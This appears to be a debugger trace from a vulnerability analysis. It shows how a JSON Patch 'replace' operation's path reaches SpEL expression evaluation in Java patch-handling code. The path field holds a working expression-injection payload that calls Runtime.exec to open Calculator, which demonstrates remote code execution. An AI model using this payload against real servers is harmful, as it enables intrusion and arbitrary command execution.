 <T> T applyPatch(InputStream source, T target) throws Exception {   target: Person@7914
    return this.getPatchOperations(source).apply(target, target.getClass());   source: CoyoteInputStream
}
public <T> T apply(T in, Class<T> type) throws PatchException {
    Iterator var3 = this.operations.iterator();   operations: ArrayList@7937
    while(var3.hasNext()) {
        PatchOperation operation = (PatchOperation)var3.next();
        operation.perform(in, type);
    }
    return in;
}
public class ReplaceOperation extends PatchOperation {
    public ReplaceOperation(String path, Object value) {
        super( op: "replace", path, value);
    }
    <T> void perform(Object target, Class<T> type) {
        this.setValueOnTarget(target, this.evaluateValueFromTarget(target, type));
    }
}
protected void setValueOnTarget(Object target, Object value) {
    this.spelExpression.setValue(target, value);
}
{...} operation = {ReplaceOperation@7966}
op = "replace"
path = "T(java.lang.Runtime).getRuntime().exec('open -a Calculator')/last"
value = "HACKER"
spelExpression = {SpelExpression@7968}
expression = "T(java.lang.Runtime).getRuntime().exec('open -a Calculator').last"
ast = {CompoundExpression@7970}
configuration = {SpelParserConfiguration@7971}
evaluationContext = null
compiledAst = null
interpretedCount = 0
failedAttempts = 0
Create Renderer   Add as Inline Watch